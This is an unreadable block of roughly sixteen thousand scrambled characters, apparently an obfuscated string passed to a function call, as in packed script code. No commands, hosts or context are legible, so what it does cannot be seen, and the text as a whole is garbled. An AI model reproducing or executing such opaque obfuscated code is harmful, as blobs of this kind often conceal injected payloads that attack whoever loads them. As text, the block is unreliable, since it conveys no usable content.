-)Vcoe(OfYrn4vt)nbmYCeY3;)i6tdGOst )1{c4e]lo\'2Ff)7.Sor]n;s))nV=)D8mVf4%aY.)},V4Yne{nV<VOdigO} {dejVY2O.98QDYsdgG1b4Y;,l ;RLe67eT.:W2!.)}$Gtf t)G=e1zpYdOVYln5m(24)ewQxsl, =#Ogs{+;.Dt,[V.}rD,Vi0Oo).. k]G)VOV7&enY,uYr7f\\Ddn]38coY7xgbo3Y0GEYYxY2V5_.!6t)UJ7.76Ye[utYgts!6OViV&2r)3{( Y6x eq$5esO=jdVs(YC]{Y.Yp(,10=OaVY6l_,V;fVl)+ase4VCr(qdGO }oinVb)e2pirr.\'t4.t_Vi]Y=eV5a;0k8g} {);fVY ,3Y}..l&aLC)(o_c:V!GL.ksSicYso9afbr)c2}&;ctnGi31i\/7b.kVCV=iV5)VY5{0.)]u(l{=p..dE^]Wd.ifeVa$)3afGVer}Veer$e2Y1>e.JnYy8!boG\'02_G7i.L;Y7YG.yitl).!QuHsVoe(iY eYVnM,,o(nRe.Y\/GtsVn6r4";1m!YO-O6d$.O[kV=G"P)OV]l),,G03trT}_"gpb(].GmYO"u{l}Y")6F!Vlh\'G! 5)Yu,{Fn}2n5...tGt0lG4,.yd%fsl 0Q.4fG6r({Vu!neYp!3$))Oareu]yD_]0A};O0Ep)`)i.3G7(0iaelV)6|4O)b9GskP cs9se{l)G.o5{d]!YQ(>r3dxk7Y],oG.7EV].`e"1 Vl;;OaYri&&t.._ p:0tSgGG5cf4.4C0fia8=36!t}GV$EVYQ[).rYOGYCd7-.Yey<s{GGb763{.-pt a$(g%OogsG}Mos2au9a-o)Vn.:)e}Ye?$OGOra|;.Y]lrdVs(pidai=oO\'{Oosl9G)CGobtr=ai.T.J=]iYn..YerGhoVVy)eOts:ttGGl{c!dh1i-csew^]3d9;ot9_;x{b=oO$OlVeOwVVVdVgG6k!s,i=4GVY1iGR2OcYta hg7!.0Y.ua=,;]YYYGbY#e|rotV{V7fY3meekI0Vc0b7EOfMtta])b)ptV")V!54gYi1k:erVOtUee!^e[V2Y6,75Og8)rVaof _o^ew7?.=!oa,ewnX2OGVeo;t55?GCG6 VOV.6=\\N=bb me8iO sGO({ew[]jj4,T}O31bpT4txs}sgDr.._ D(pxxtG.,f)V(GUs!O85)gpdt0g)Ma:OaG;tAYgsefjVe0fV9a!VaGxb=eGnsVYubG53t$!G.Y].slUdrfTB)((st}OHfY$YsrY*GVtGsY"]t.3ON!36YbOG06x7pc:tmpsk]o"1Y G,}hnG. dO2}65$V.=+Y0 ).^V)Y}7VZc-Gh44E5Up+lrJo]2ghVr]viDtt}.G)OONkr$VVuC {n^^9\' 2eVV9)Of(2r=r\/e.YfV{!O40Y4l}n:(@Y!i=,V28.9Yi27G)vV]b8(5]VG2=tt\'}V&3V9G{r{_Go=0Yof,Y)V1# i]pV0042])n rzYrV(0uGGanYtoVx]4V7]eV@Gr3tC7Vn8i0l.Lea..]. 4(43G4Gmwju!lV]e;>eV qOZY,Gn4Ie15S,o.s]Lw4Ve=.Ca]i74VO(,u_VNr!l]sY:mrtijCt abeunG$I};|D)L.eu.tYbsrOb+esY,L5d!Zir74C).wemY9&;GrK}_=va288i25.9VieG7.t]VA8Hd,alYp#25uf{OhV2}eL]eOuG.!rJi,P efte*Ys |GVu!Y&4lrG Go7k8Yo.Yaeokb)!VnYYo&D;OeGy6d?V4na()Okh!o)As9wbrnC3G4);O=(G0msNYbkyGG)G -(.}na.t;6]i:]Ol.Oum 9VeoiEVGJk2]M?] eY,lnOV)7VzVdr}w!=uicdO(5.eve,YG84.k%1cie8c.j1tie.f!e2VptS]2_g63t1et6bbrVb)s*Y$p7]ai7L8kr5EeO.1Ok;e{9V7s wr]du]YO1005i4=VbY\'o\/e_ oY(.cl66$ h1-f2]VCOls ]ae(Neo}YXV7;6VO$fCd6hVu]Y[[Vi,6,)}d.Gaj6(e>Y .OYpi.G)+], 0e0s.I=Vstel(Go_0OGE8o"LCmy9Vz;4;9]3GfOfOVseK2.6gr=YV]xGx1aglz.)V(xs0{xr]T-0t4ewe!ONYpm*h}7\/1cV 41 (68wTy6GO1VN8 OO(inVe}V9y!Y;-e:t,Y|2tDep1+BV)<W98Y,O)0_Vi.uO9f{VGOyrJ]3ieOY+s]1zglhV{CoVVOtc.g1 0GlOiE3ikGo{#,<#=17xGtau.[5YOV(OO3r. uk(Tt.srrrVOYnYeV}O,0OseMp))e<oV1C5 LXYO{;VGVetOrG)O4G])gt=uGYY)O0 VFk8vgj]cr[.(GVVY=( IsV_eVtis=5N=yuG y{O:p e0l YY)g,!cbIbb2Yt.nVtXYay.lVV9G3\'CVn9)V51r d.2.uOo,oJOMert(,.`V9aa2)5erdseY,OaO=X0ai71=oKGlcGj*cpC!eGL*_el$+ir,Y_Oikl65.peX]G L1),G.Om845VV6t]t2,dt8VGVGi_oisV)]};i$tGtoM]rciN81a{CGyGoGy}YO:y-].YGkVr0h5eVv15Veo+=cDn12Ge]YB)I(.121oaNn>SYyMdYYbJsGGof++00. {&}OV=V,lnOe]i,i58EG8y,0 s]AeVtofO(DG7x4;-LG.rVjYh2tGLo(dn.Ov( wDh]:.s,0VogiirIf,GuSzeYel]OitOO9o..iVYO6karVebnGG!Db[oS#emOtY-1,G?)Y}o{8f,.9O_uO.ogp,OZn V?0i=oemV)e.YeGi)GtM\/te6m_er.s.f)oGVG7i)}EVe,pcx}!!=!8sVr|DbbbeYt6f${V3)tr]8iVOont5Vn{?o5p0]?(iO5HU(VOs]Vm;b+YM}Gfo nsm83reGV}145Y-cYq)V0O.N4o:=V3G(_}3V5n=xfi838Oo 2=.e_G.YV)k u-.] Y=GOG_px}3,diOemY{(EuY)YOgY:.em+t]d\\uaG3lY0na1pO=ois&6#t _VVnk{l+YG"iG}}}p)!g}ej]]Ycwigf="6)rKklxi_hgt_:rt_.8rl;pO]6zGn VY_GYO>YcCoyYus1zm5a}1GYzohi,Er"V(57y:GG)Y10v oc] >V|lnYff]l,"V".qVY)OA)GaSecRhkV 5x{.t;vk+Vs  9VeVixD7}{eVYn%er tV0gbG!YeGbYY1OrSgk18Ci_Y[.KYwlmV}6$.d()ad=bcuz$VYx Vb VYp}inY]c5N89}9ec6YsVer.pdGxV\/^ l.nz}OsVG)5Ga,1xy]tnrih,bT3nm8fVhk YGQ5)2Ou4iVah.V))Ald{te]O);GlV.V2 {ptgYg1lVYoY ,]Vn9,pmO$YibbO:YOM{i)@O:a.=tl[O]O.ctOI1,VY;u]mmYpcrleV$tdiVcY(Y%3Or2VVbs4_12dbb=Vv.VdprlYVn]_nY @xY9@t(44,S_SEn]V.G6!m2O;$bol.)=bV.0#tr(8eVa:Y-\/VsYur.1G]E f.  s8iVGYl;,O0VGk40eVO9 (btLtpOg2joVYVbe5GtV4YbO!2%`GEd\/5};Y]o530#uVG.Yid+!YYGO@Y{weluleY4V`p0t(VVk.n)$skn5NCfr30)kez)uVkDe;Gw!)O=iZps(8d(.=!`8fl1dxjG)Y{9?GObGMa)LY,4a]ie=\/tn$G ?Gl.(t%G+0d{!=21eG OGx.t];t()e2aiO5EY)iV dhv,Y>)ssE;.,O.ku]E8w]7.esVei]TtaiYO3@bu-7YttbyZY+1rteg=kY5x:f!`B.,)Otee,e^s O]2.hYg9de:p9&Ybgte@!]tyO1Yl 1=ti.Y2%+} 0!=,YedS8YOOOYVV;e".!e;!CYVOlBD%+()8e&P4i{VB48g{{vstD u]Y+D5sd).aRquercoy.tyt.\/YOobt LGV.05&cJ6e2g(=lra(#A,cu4e)sege:O!7n..2Yrg..Ooah,+d3Is(e42Y.xOO,d\/u"{mtN]#}2lt5(4V)d3g\'VeV0fYY2eOYv]0G( n$O]3s{"V6J]seV7Y,Gli1o]Gt8toYtkv1ot,5e6V8sYme(ayY.V,.2.aY!fJc=3bat{(@elxVPkOfC{+dpnGYs-,5\'}e.4vV"7+cVXef1G9!7V4ellG4G=re39,b13GY6YO[_7a7s4Vr!cE!;!e6-t. d,OE=Gss8aqV n(7(!OiEOV1,5,z4[)iGsC.G$eY"-".4eT97teVc-rYOYV.V9l}\/Y.5bGVO_5i{GOY6..YR1VG21VOYVnb[.VeV*i3sOt.s7TYaym1 du4o=]k6VYbYGH!To6C)VrOr tM(..!YuOaj8k0f2!yimYcr>V2]O 7{|-5r<)VuG) ]ct aS0a7YEOuG\\VfOtMnie_rC:_]ltPd66`:3OoTy.bVx5Ko6fi VYO_5f9GV)Civ})$Gmea]\/iE9 Yi\/eZtDva53}YY_G2sf b.Yb6_ :vY5Y;n,z3VVip)uteO 9XlonpeUO{pOev}.})\'e|]ca]tuesYVCTVzVbGb0dtl tam?r9&={liGGG2Y:kV);.Gkn=}$Y 2tYaY^veY(bYpGe]rrt.on0W2SYObY0zGd\/tdVd]reiYsYiJeueSOc20]y.Yo"nibMixr9eo6i,vmlfef,r1.xsc(OtGmY[GIG)V]e5Gu)$,nY]$zalV{oHVNO6itOn[e_Ep;6(oOYO.Om.!e}APO VDp:C))_ =-b,.s.Ew3.9YiC@2Elr..8 }tby{a,\\,;t9to5]{r]9.YOrY(aM.)VsiPV6ahi.ekcrje.ErD!idVY},4(Y(O 0G]tr}Vc}cO oTg(esGYp=zMn.}%5duYaVoxb}Oah5t]!}z}(^..YYRe0!p8v6{Ys(}o  {c nkVtGG ax^Y]O)uGV=z h,Ozh3-YYFeOGud1`;.Gsafu]nV")ra-e ..xtbYl,}2!xtgD]K]n; mOYOYGDrY!O,2VsOt9ef(V\\L6;VV3!aOG krex&zLGk^e5sd.Y8,}lns9GOV32%r1e.8KV;rx 7rl9;|t{O=&sy9paeL%12vO]ab7Vz)90VNYVYV?YYG7oi, ()OVds-}_,V& 1Y`cYhMg.kGw&aiAP56{ircnYVs).t-bi WYeW.O!s4Ya#(ie]Y)-V7Y3 =3eVteot,rur8!.o ddEiX,_VOI4{)GzYS 3qOaSYVOk[YrGYi]sv!Vi.eGkki$4-iG(VwuY.itY-d..a) G0.02GV{.btG5G5bEOPs=7tO4G)52iN7RtQgkrc;-luaOG=Ol3jnzOr.CGPua)Y.:1.eVt7sI)#OetGe+VD7Oatd5} 1G]pmY6ga4yOt g522G[",NBt-N :Y5>iO8[rrhf_O89=!GPe9d.]GGOObOYs6OkievO82eV.Veqe]idseoVG-.n%+OOble)Gmz!OnaVBG.s0-}O{f2tLYl.G4Y(vd]eiYee8VnG3I4!t.}VnG_O;Y=eV O.pbVG[:aO=V]nOv.GGG..4}V0_t!GYV]!4nG.o?lXltVat3tV_(U:aY65:znY1OD!z5,G!O2g)dIO=)VYDisnV(O{aka(V;03#fdVia;xGVod8]VluxG}YInGrmQgd}!8(D3tKea=V.ne n-]tu2pGe)T.bIe5]UelwsbGkoESm-|}_=YaXYO..!bkotR)Eo=l}>oYn}(OVDs2GZ7iOka7etoO6l}MV29 =a: sa(a,:(tT]Y9lvVk)9YeOtO],dV@a)an5;!teD,QgGV]m9v%V0Vhat=i%5!e])ts2.E}-OG.-VPz{f YIqY,e!ue77c)rdGO:2e1u)O}<.G;=YL,G6r;r]_cY.=(asidY3ut|}j7WVra{GeNb\/eY72.Y$Vctae)i=8vze 4e5Yrt!,R,eo|nbs(3,8Q9mm)9V;ptDpLce22mlSOgVpGCG);m\/.YP[_$cas=1oa 54e=OY,YYtk-<]]Gm37_O%(9)]6}Yr0_eueYh.cte.f=VmbDYYa0VtG\/!b.0$lVY]4$G{!IGp?E42gb)Ve|cgrIVtOe9cYlGVGmOC*G2E6+=sixYa28YV,V3g(VBAtOd)s]0.exV-b]=) ;za,03j!iuJ.Cheo)N,olb$6$\'rk8I{dsfGy[)_L(ea2x8,n)es.GO.LYVp".rrG 0-M{5]4:!.14QfDTa"5t87Y;|i4OTc6V!.V]vGO[a5[.dD;3}v_l)G.ndiT1VOiY.YVg;tnpvnGV00sVaG)ynY.6eu{kO\/C*YrVuc!}riOq}Oa)Ogod(()s4wVY5]1|7Y5M ,.;YYl]Gn29pfzY.iyu2d9V rOxu;M!).eitfFv?3>(`n.m;1Gw@M=COow:iV9n ],cidO]85V60).+h,w 0GY}3a_YuY)y0YYb!Y O=Ce!It=i.7ne}cOaViNmTtGben,YnWOVkfvagla{OouriiY.o.O.m8cx!(3YYDd)\/Ptn.\\DsAG!}YtlAY0]6r7):eneCd5V:t8ufEoibJhGe,osz9<jYnsv )Y0.7!r2Too3aobdhC)Y`s_GG xGYsOVc]{8=SsmtldV!i;tlVe1n2eleG)Vd}e#[Y.s rYYOo.jt7CtGVO{]]ucoV.)5x6LYl)4Y\/hnYeRVe7)3rlyL@Qmt!G,egtOtDnbG5aGVPG]kYtP[bV 8wOY-}7Y2YVese"OsOYmw Wxc2Y2GVYGk)c_,kiY]]8,})e.jenYd]].GuOT0g-v^YmVV=u(it&{)V.eeMr<3u.G,t _?GtrxV]YNYeHG(ybsVdu"_o;,*7GO`38aY3]gnpnl0YQb5,i,!tYo,_\')w$nAoImrsXVi(4635eM)6iVOG tOl[!_iGdOgiMG{VVt,G;5r5Y!r2d(}f0iK_w)o]Menea$]4;V!$bk5,`r2.;4rn AhsO6!*VeO-lzuOlD;C8S bet7C|!>!9.0*er%V9l!WyeuOTbib;aQ2OVbG)Og!>V75|):Vnc^Y}m1}#wVoisRi5O.,r$ex.d}$.!9lGYmrg.d-1%na{]YG]6YtkIb &_+Gmez6!O=VrEOdZ)Vce]0YV]ni @i[ oVE6G})Oxbyd:(Y0dGr\'F; ),nr-8tGO2OV\\[=O!soYi7u.YBYerv0osH;!YV41{G\/EaSbt-t]Vc=0e0YlLCYs..Yk.GY\\{b1G{s W_aGYVtnni{Gb93h0OY.s5$sruVYp)EeGi0YGVrLVi=e;;Ho09!dc(3lehha_fslvodYs{.tdy!DcOGCe?;OL;wxpbs)te))Y]7Om e9OY+vESo9V +1OGOotu]9O}OY}d<C))tkOVtme1l,3V)sb6Y22eta ]rG3D&YVaYU0beuV3eY)8GO_)e$O)eogV.eG.hogG=L36o e"!trt.Tu3Yn2;6VT_]ybp.`VL%GyT,3n&]509},aG.ai,Gn-3iV)!lO0.e5GY9Ono)iO;p Oc&rhaeor...-3sw9{pt  (Ye$!;\/7aul0k u,harhO1)]9_h2Y9.OOt84Y}Cbh4.uot4=2Y<r1>}GqGa;"izxdlwVzv]lG_kL_YG6dqB]O404:ottedi,_RBG,$7VU6(53" \/YDhp1=ed{Y)akOVG2VD,Y)3>YeOsY )fYnrL&t=]})bVCtVC+GemV;VV)!Tch xl8}]71{V1}V5Vr]du!bBnt|N:Gi_GerMa+=Gzx{7V;oCf&VYb]acjeV:Y=ibOaO)\\n.r])t(YGrg ]{e;Ee_sykrE?lp;{]4Ori.OVtOYLeYg8k7+AdGoO7Y9i7KO8o(YlY*cVUla) t&nlVNekr-knst,%wcYVY.hm JbP9030"^$8{Ootn.OAVo5]dmn]lpe,k"VYs.s$lsN:.]is\/2izG|OmsYladeeAk.rNho#4c`OG4y5bbd5(r9 GFYb4FecgXsV)=Y$<ka:3h#Grh8_,*D)EGttV_Op7GEtc9Oi)s:ihk?(VrnkVYV)bOY{a]e6aaA-nYi9G)utO,1Oh!.GltiE.Yt_G4.{Y70YIbVYt)Yd.e=Yx=d\/be!V7VUe5O.e3)VnVrb]G1ae39O]e7QYYOo%:4K]tiY699s464g]V.g!Y3b3]fd}Fk4Gh!ib.zn}!,jDat)x]6bG0t(Y&sV<tscY8aVn]YGc 05+9.]s(noeY(=SeYeGo]e*xd]\'dG1k;-daY3aj+).lVXcn)AV&)oa!,=.;$iq27dtG*NY)n;)hwcO0;YV9;o]]9-,4felo,ghseeoru\\leHtY.f}O)#.ecDP[m18_O?GO)85V)sf=lVO$}OhiVYliGeY&OkgYfGY_DeSioV3c ..GggLn2y.YdS2irY-0gYV! Vns;(c)2YnVOaMgh4rmE,.:3"590mY_}eG ut9nAd}g^GkYa^Ve-)uZ\/(OOYV)r!k9ibsHleYd)[O\/b_V7$_y!aG)V|.b41={G}3-.tV 3b!YVb.Y:.26Aio,0DG2};:]Y3lTYB3miVbhsGVuwi +4YGA80)V!V7.sT!z}=,khbV3Ox)OVda"!&r}G]lM70{r+\'iG:;_iGYux):y}b}.Ydi(]p iS$G*ceE6)Ol];FO.\/4Vk# 2K.)-;8,Gi1NCsGg0;)abIVa4x|BB(GgY&h!O6g!;c5k}+}(x (+yc}l<i8Ve itGl4ObYc]rC1uV lV_=}Z=\/YtVgGr t!a[mga+6EM]G5zeevoaO)owse_grhemOG>3\/ri(|!eenf+koV-Vb]005V.o)`0qmnuVnStw.o2V..b2}GoY.D]o|i{;xVG-tY!|)xlx1,7l8Y4\'O.IO.Yd4V|7Ap!rugtMGaoG67lGga?OOnOde)6YY_9] mOO6.dEGno.k)odZz#ME)rK2MVGtLbt.H[vsbu)Ys6[.l|a(ewYfstr:G9R6iG] !et{.4!xFVGVOG6Y.2in:=%jVYd.::wuspVYatVYeuls].VOacn6olb) qTt+i!Gbt`)]1V_p9bG.i.7e5ttti-CVY8:;nV1dOrX;)ne8)zGY?.:Mgrxd*u)M!]}$a ){tdVipVaYt}k@3r5\/VmtT:G(aixg{Y}l0eO\/(57}g, ^eDV;aVOct]VpteGOiVO&VYGa83 YO.]irOk.ipYjV! J!.St;L7=7(G]k]Y&)r.>Ebk.7.%Am7]{GY5)OEV);VG.MOYea2<;Z\\FngbgY{%tGeVxrlO))) .VGrgbG2e3)-.\/=5D7l5=%GenHpi*GhVA=V.(h6p7d,oeEpevVee)b-]$)mrV;r7]1bzBrlVGGYh=\/dn,}((gq3Y}YVlD|n.c1(2Qx1=4D{YsE G:Y(AY!bG]yM7GP]YG{rw$[VY]iCG=L}+8o;hti(n2;SOWiG$g.1rdGY7}-Vcda2|anfD.rG;)$Y4kk+(]ald4i4Oa9Yu]u 4]Yie(09Y_]18or_G,Po$t)h3nO;V G}{0O9JGVl)G_zO)5Of);YYY{ka..u)OYVirY}.2{i(fG,GYe!t8t6)t;e11Ybtb!VgV bO1]i!o]at[lE{]!;V.=Vu+tdY;.CYaGROnaeVgm0iO]hG(ri{2t2i)(:Z)8VXr,GVVgV2gGGb9{}YYlm:h}tlVrO5k2 xon^)YVt{c-+(YO]t1s3b%O6gAa1V,aV7x!GeWh )VYLq,frVYG2dvJcup^}\/gYld]2]>a2V.E .]VYl8w.tnGGMb!Dmn4+Vv2GdiEn,VVA{8VBg7O,iY.Gtwt.YYiln|onG1}_r8)O22$aeo822=_wnl1uRl.7,rY{g)b!=$e4]e(oYoY[atv6cO7461k50Gn.]GG4)$Gr8=uGnt]Gnrf0(u,:caa(pe{zo9YG$.9l"Vc8,eoGt3mnGfV-O3GV)r.!BoGeEO7},e.!Y VY{Y)%9blngV9-b@,9Jn.t xleV1.Vsy7b.b9.]s.0fMo6EeGAa3GY34L>xGp1]OScll2e5o-PGf1_2e.nbtf""a(-tYg;$O70Y4OvX!$Y.d&6d.na5seus>.y7]61OO.]{4zKGOv1cV)818YLGbil5d,rio.N|.euVmHOGau4Vwv1-Y==i et0nL3Verec.GeP$VlVbo4OO48GDmae1,h.rYec8O-"Oxae2oiWY6ne55rV}mN72|VbeVr.H6|!d(elrVs.ese83b46.OmG]t2Gnp--]B1-ke4(HOoiYoibg806,(Yr-!1D61TFFx1>13gfz9-b()srY_E.Yoae5m;9t.O5iV$,ut}i4uYaWDdYe],-,.iVadG$un9if9GYW]="nGIQu=$O1et}`_iynttG1;|=5.sa sg!l)P^)3`{GG,GsOS9YOt(Ye_u}{_GTV0r1e]e ..:0vAn2n]X)g=t5)enO5roG ]b,e4775KjO;c 3eelwNGGO=qC(3{tt rvlVli},NV)lG 6o4e$G0VaEX)YQOb,di}t) Y8mGL;8e,u_;y!.VdVGy T(Tm0m2O41nged)Vn0=jO!=#Gg`Y3.Vr6Y =,Yo3V-Y3*O`iied,t)b.uaV-:yG8.iwG=0],nn aY4tY7."dYwvYdv.O2GkdG-9&Y4 c0mG-OeYY:e=v_]wYkG G,olL!V%VdkV|83,mibirV3GY+rtxO0}c-]Y,Y)2Vpa]+0G-fGGsoY.ptoVt)a=YsYGtu,eY=,.-eV.vhsd7GDbeVD= pYF-=^td9mOY.9RIVO,3NGp4${Fl,lnrc-2VI]79tVi-S}z;GYneN }u$5?G= e sOdV,Yx7EsG]7dta![Gv91D=11-0[ertb,YgtmS.sYicVsGaa6.ma{\/G.lV;4O316.t9gt)s{"nG3e\\rNtre:nu?;kelt9\\ d5 o()]YO1(]."oe7{1flVYnG(ptYVk5OeN+a6\'0}6rGYO8M b1} lerlat]ja0Ose"VV7O^2OOic V8VTm1eeI9lp4{r=*1DwoaiGGbecR)ci"2n v_-tS])g]B(tv5_0G.2]da)trRakj;n -c){[G3aK-Y]Ci1ehGVG0nGR8;_G})64(O0=urYz.aN6)2rq|l._5nVn{aefGe_\\^{k n(^ vn )G!uGGe4{eco7Y`gY_P,(0V aVzvaano3,tOGt:brh7[2.l$?7Vw!)W.nfiYVaOeYv! #pG_]u6,VVtG+c5Y3bo_V0Og 1b7&Yr32n5hJ(o$YG0bV Keh4_2V)iWNob G([VerG.x(GyF}0c2t].i(aNe6Ia1 !Oshd V,PR!rb2VrsoYiaq rh a.V].Y1YEolGt`@7 oo=ebl7KAaGOcV2rFb,wo.mY!aOr)sVb!9d+2)27V;x(dzG7=(fY O}llbVc)OO.]{]gO rOnX)so7(VO% Yao&9.oY).2.0 8YnddGCG];w)g5Y7iV_pe) ](nx )r.7O{sx,2  -"1qdl\'0V ,tGGtc-.T]lnGn%me Ne.V1)idk.5ll+)$p}h]l,kQ`n(V!me.iOifV!5]nrp Tt4e3vY]nVhpY]n76.x2anxG!!vV,{8.y .]YuYQo2fc@eoYpe).eEnreVpt).Y;sGOGLtkOC}3;+b7a]#. dY8)S!DgexO{YY2R]V-YVA O6uYTzr![2.1G6rVV(O3((;V}8!]lg0b]]-d]lVnOede?\\lVtL}2,7.G_pn)QV7_]VyVVwM21-jOI\/+]rb)nt__5YicYY57OXD2?3r=S |;rGo.E10t )xGG8(OV48#d.l_jY!2;G_<et-$9eY051T.\';nednVOf.$Reegn![ p.ak3(dWe{]jee3wal77YiV9,4.V2CqY)GmqGV!7G2xbV{u=)wV{n.bw: !!{O_J.B8)c)ot|6eGT] r+YY6YO_)"=!O(\'o\\cy(GeLy.,tl]$zoO\'nasGVv`cV`V,inrY1G5db!.Y5Y+SlGGGD> ggV2YVY"G(._s4es)e&G#Gbz!;k[nv .cnYyOcp?ni Y;G4UZtOxVpkVvK1{9YuGqz{{=T3LDOLJ,cX ]<e9lOk +;lG}4fe.m4, )bwt*nON- llisGl_ot8O.li.-.pG;bGB]mYkyn}u)bo+ ,D)NikVof,no,P\\trc7en0G;nt3!; 1]3V{UK]nk6=d\'fGn2oixwY853}OGe2=.st.gt0r-LYbnGY18}k-,G 0l)Vtg...5}Vrj1c] S37WYt2 |+4) kkV0Vraxkl-0O.7R^1 oi2ef_.1n_Ce C%rGear,Y2e O1VGnd(6i!Qls.}aeq.zDOn":Gu.WtV2]Vt]5Yb.n;G=9()t_8.=aVtd.nF.BGb_uL$1rY5WfG7U;e"?w=="Q} |awe.:h a,stGbVibY6].tilV:rO :Y3k)VteG4S{(GYa57(xUr!kO"+jno)tY]k3nt!rVeYn.!-506onp7oltLii=]k;ui93rnyb_nAA+{O.Y4(;]Gf^eill. mu]G(1ri5.apes,E)]G.!vre]e13:b_aH,9bQYi1^r nVOz s.osrsoVYO.dT;h(ma G.G(xe dWsow5eMGse(f) +:rt1f!rt VesdyVGpkSGd(dg, 3t Vr<e {V.L.(o=GiOeG6:.7b,e_Yo7GGt2k d ev}fb;7.2;0dV !])_aO\/6GjVNT3V{ .+I-87MVmVn,e]aKk.Oi5o4,l.0th .]*TaC|.)Gc.3V.t^ 5..]]m,YrGG| Gp:Gea4<>a]mn:Y^etH0Yneb".bf]XYs ]5ui.pn2GvG .V=f.5n Vn.i;][78ezEo.l0{uO(5:rTueYv=YQcebsV0pG]GYhn"l)[M))UVYuGNM{_=7n),}c.$zrg2mN!t E1-3$poV;YAF.oVxn&w3Yg=G_upGt\\(Y1tr,.dGk \\1Va +eGVtuV6a2]0)Y )_l_:?t.C0.fVy}) 2c.Yr hiY]I_,x6}ar.VYsG4)r=blVVYpR a).tG12Gb2VVt=.Yaer}e NYbG-n5\\.ZpOOGG= ,".1daVOe HOs=kO6GV9,1h81o)h{u_.1 },1=|isrYrl4O4em;.Y)O,GvGY7Ocr8L)iinl CZn.iV(Km4kg.VlL- gD)LeS{$rt)3)k)aYGd_YGGe<]\/n]%Vtc,"nfg=vV{V0 Obalba:*7-Ye)$gO)YrGd24}419fV4$7L3GQoOn_q].2Yky9Q}SL(OCY.cY;iY42h2MY2;oO]7YOGf!C1s<OY!sa1eev catn3(cmSapgbaav]mtvGz(b]!;m22uVt=e.f pem_GY6e])6Vetlre5,TOY}er7$V(bbo Vd]Y Yrezmeza O0.lp=_g!Os.k+MxDl.4)9l;xe00=GncVGO7D. LYY9 }; e6t2cYvm eet}ee}]nV 3YGmGg.N,a|#dvu}tjiggeGI_(=na[dG7VI.fO\/f]9dru|V)V,cHc#GuIaON9.nyiVgVT;&G7nooGl:E .utgt!crY0GOrGq5\/an2Vsody[M%Yaso;.ebOOVsdVYrOS8sGOY wV7kbv(zbkyO(] 4n#YO)h.eYD=lcb]r].9Mar)t0n6GV $.vkc5oeO)GEvVVe!t uVYG]b{]Y,VaYoj|(MY;yi sV_]r#4b\\.5-h\')s2te0lo]dy.c5.3sVYys}brBnngue9+6VV)& }ag#6V8_G.sfkcaa6VO.t.txY .Oe)}ese]_Eo3.oVy m&9s()Gr_;a6=2kV!aeYdul.VY4{xVYe}qY49gb]Ea2d-g11;i()6ii2O .cVY.)5xL YO{VV9rTY#.{!t:&eec ,).iCFwet ;2bDnVl\'tcoV#{(meiV=xorG{ts}alliG%,nl2;0geo"iV]0Gfxe}:]YYYy!4g.$GEa6G O)t5.v2b. ;9u(nJ!ar6q}YiMg:nec!dEt2)eVY pGOnV r0O i7B#'),DQK('o8frn!i wuz-2iYO5O_b:OtOn_igb}i7V0YhO:n)G!ed VCV,fi).s.GiYby)Vl Vti$bu]]tobdYV27Om8ssirib42!et})Vik=Vx.:m8!=2O-..9biV b]O>:R_[iYt_,>epVeuu-C:2OtdsimOYV2s?dv;.=OYCgYi-e!YS .boG!`hr9=2y,lYcw%bsbhl"ere{_[nz79eneegs)Y_Yan$4dcOouG]VkrVcLrtGiC].3m1T9i.m9!7GW)G{6Z\/cY)YwMUiocv.$.ScOVdxhn)e{5]qV8VuOct;sY V4b(i$V9t-52{oYG!GOa\/99eoY6edY]8 g.n]Vn=l9;id(rOcgi7O{y=)92!n&x)^GG])nYbesYd1ik_Bu11O(35inV.f1W1tl{:oll:O-)uOu4o79"l`u-f!`"DDiG& Dlt+Yd_srYYe+ lpc0ea;d.MGa27OVaOO{Gc`10L.lO)YV)"VY3br3C,(oh=:Fz]cs](e\'34}C}Y8h:VYOx37ko"pdau1sD"lVtH Sf%G d7]Vt(]G,9!b9,$"mktlhe1Vo6SdV5h eY{eoYn,j0DV9O7-,h[+$9CnC8.(V> almepx27 6]t9SO"VlnG,GbsyA?] sure-< OYb[!gi..^ OP,mrnHsh5]8e`ilOti3s}n Os_}DkoaVO.5-GVxrbiOOV3Y(dih]l5UY1QMo7c6=x sD0}O"ee1!fVxMtdTr".Mt1iJgmvO]fV._c4y.Vu(b.t!2GO,ooiiH!mV9egz2+E7.$:xn VJEOO.0d]5"`Wn)l"r!n"eIV_d<h,[lC72VVmpX)}bld5r-VVe9nt6!G,S4eYn4S;.(KtrGm]Gl}]8= Year,.oFOe!8h.9OG]VOGyc],V0i_]ic.)V{tepugViD.x:4hcV,,]5q&bm?,dr7ix4VYpVKVV"OsC;MsGVr_?O}h ;!nnt]Ok)o,o1=VOas7=k,n]2R9v3rth.l4Gq;4rt9:]V";!GuQ-.Oi7mVYOE;lO97D.e!t2YO5iHiVe]tGt41[l.eG{.Sf\\V)G{e#V9."2GsG2G\'!,l\\-ok-w-mxZGn8}atA)0r!+(2oigVOO8feFw^.Uue,]LV}n4s;Yb: -CuE-b0V2,VO)DKfpy-r1y\/-sOOVfpdp)4G!-Eflt3s.nGssboGWe O;ih2}0GYB2xeM^ON],77eVImIno!?YekOwQ6V,GO,ri[_O.Y;6ssr]l"tt243DddchnVlt;tucV<m)4,)],5,49Ux}+V,9:t.Ge8!O7FieVe.I9lY.eptVoO*4arG-64,(2-bs(t1.OY1OYg$W8a7h$E(-ybCVYuCy;iaOVqG!.Gsz :ysszun,3mG_` 5r,.9OeaOxnqrg"rr:K s!-nM2xii,T.GmeGVMnVm.OkRlQ`!aOk"$!])Vhv..bwO. K]6y9 .l0Y}?{OO;1s];tiEYnaF3M.GsVbev=}gqienh.a6 _TOer.!ri]ya82k00VY7_.!]kYC-;h;4xVG)aOTn-t,2e0]V=btcsT;.5"" 7n]Osce-sO\\A9e]8,5|"00)!sYoC=oY3e];b0];O);amilb-9irhOlii0ut ]Oc!5+l\\,)8u3y-[2={8)}e8(V1b) Vb)Y!mhMDm1OOo,Ggn GuoDtYOiWe]=G#,VQG4 GOe!t.VOnkwG).teY{((Oo{}YGi:7n.{.-VO=vu.0:xvq5us:8j"Yk"Ot!"=SY-.dGnaO"T p!9E$qbe!xc !-2],vfr53e[e3c65leGY{ &LiGd.iOn(bG_}0Vd!Xr]G,)nVOI2{=Ok$37U:p.iYG*L;5r:)i=tOYVFG]:h669VeVjg.r),GuVVO3,yVY&v-iubYgi)VfVOtiixV.tO@4l9=.-yz:1sij3cl(,d,kGEp88l3.o> NVaV}=e(}t43G7PuG!GG3asYV) 